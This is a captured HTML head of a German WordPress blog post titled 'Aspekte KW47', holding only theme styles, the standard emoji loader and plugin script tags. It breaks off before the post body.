

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leuhton.de/2020/11/23/aspekte-kw47/
body_size: 14933
content:
<!DOCTYPE html>
<html lang="de">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://leuhton.de/xmlrpc.php">
		<title>Aspekte KW47 &#8211; Leuhton</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Feed" href="https://leuhton.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Kommentar-Feed" href="https://leuhton.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leuhton &raquo; Aspekte KW47-Kommentar-Feed" href="https://leuhton.de/2020/11/23/aspekte-kw47/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leuhton.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sdm-styles-css' href='https://leuhton.de/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://leuhton.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://leuhton.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='shared-files-css' href='https://leuhton.de/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.34' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css' href='https://leuhton.de/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='ghostkit-css' href='https://leuhton.de/wp-content/plugins/ghostkit/gutenberg/style.min.css?ver=2.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://leuhton.de/wp-content/themes/neve/assets/css/style-legacy.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
		[data-row-id] .row { display: flex !important; align-items: center; flex-wrap: unset;}
		@media (max-width: 960px) { .footer--row .row { flex-direction: column; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:3px 3px 3px 3px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } body, .site-title{ font-size: 15px; line-height: 1.6em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Nunito, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Exo, var(--nv-fallback-ff); } h4{ font-family: Exo, var(--nv-fallback-ff); } h5{ font-family: Exo, var(--nv-fallback-ff); } h6{ font-family: Exo, var(--nv-fallback-ff); } .nv-post-thumbnail-wrap img{ box-shadow:0 10px 20px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.1); } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input, .widget select{ color: var(--nv-text-color); font-family: Nunito, var(--nv-fallback-ff); } form.search-form input:read-write{ padding-right:45px !important; font-family: Nunito, var(--nv-fallback-ff); } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-bottom-inner,.header-bottom-inner a:not(.button),.header-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .header-bottom-inner .nv-icon svg,.header-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-bottom-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 177px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-top-inner{ background-color: #1c1d21; } .footer-top-inner,.footer-top-inner a:not(.button),.footer-top-inner .navbar-toggle{ color: #fdfdfd; } .footer-top-inner .nv-icon svg,.footer-top-inner .nv-contact-list svg{ fill: #fdfdfd; } .footer-top-inner .icon-bar{ background-color: #fdfdfd; } .footer-top-inner .nav-ul .sub-menu{ background-color: #1c1d21; } .footer-bottom-inner{ background-color: var(--nv-site-bg); } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-color); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-color); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .nav-menu-footer #footer-menu > li > a{ color: #ffffff; } #footer-menu > li > a:after{ background-color: var(--nv-primary-accent); } .nav-menu-footer:not(.style-full-height) #footer-menu > li:hover > a{ color: var(--nv-primary-accent); } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } body, .site-title{ font-size: 16px; line-height: 1.6em; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 1.3em; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.6em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 196px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } body, .site-title{ font-size: 16px; line-height: 1.6em; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 1.8em; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 1.6em; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 1.4em; line-height: 1.6em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 204px; } .builder-item--logo .site-logo{ padding:10px 0px 0px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 39px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li > a:after{ left:-10px;right:-10px } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } }:root{--nv-primary-accent:#0366d6;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#1e1d1d;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<style id='ghostkit-color-palette-inline-css' type='text/css'>
.has-ghostkit-color-blue-color { color: #0366d6; } .has-ghostkit-color-blue-background-color { background-color: #0366d6; } .has-ghostkit-color-blue-1-color { color: #f7f0aa; } .has-ghostkit-color-blue-1-background-color { background-color: #f7f0aa; } .has-ghostkit-color-blue-2-color { color: #0366d6; } .has-ghostkit-color-blue-2-background-color { background-color: #0366d6; } 
</style>
<style id='ghostkit-typography-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='neve-google-font-nunito-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;display=swap&#038;ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-exo-css' href='//fonts.googleapis.com/css?family=Exo%3A600%2C400&#038;display=swap&#038;ver=3.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/html5-audio-player/js/inline-player.js?ver=2.1.12' id='add-inline-player-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.34' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://leuhton.de/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.34' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' id='sdm-scripts-js-extra'>
/* <![CDATA[ */
